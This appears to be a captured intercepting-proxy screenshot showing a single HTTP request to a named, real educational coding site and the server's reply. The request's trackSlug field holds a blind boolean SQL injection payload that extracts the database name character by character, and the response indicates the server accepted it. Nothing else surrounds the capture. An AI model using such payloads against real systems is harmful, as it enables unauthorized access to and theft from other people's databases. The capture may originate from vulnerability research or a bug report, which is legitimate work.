 Request
Raw Params Headers Hex
POST /ajax/trackQuizProblem.php HTTP/1.1
Host: practice.geeksforgeeks.org
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://practice.geeksforgeeks.org/tracks/PC-W1-I/?batchId=131
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 102
Connection: close
requestType=fetchSolvedQuizQuestions&trackSlug=PC-W1-I59391638' or ord(substring(database(),1,1))>87#
Response
Render JSON Beautifier
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 01 Apr 2019 14:39:54 GMT
Server: Apache
Strict-Transport-Security:
max-age=3600; includeSubDomains
Access-Control-Allow-Methods: POST,
GET, OPTIONS, DELETE, PUT
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: max-age=2,
must-revalidate
Pragma: no-cache
Access-Control-Allow-Credentials: true
X-Frame-Options: SAMEORIGIN
X-Content-Type-Options: nosniff
Connection: keep-alive, close
Content-Length: 42
Content-Type: text/html; charset=UTF-8
{"status":"SUCCESS","response":[0]}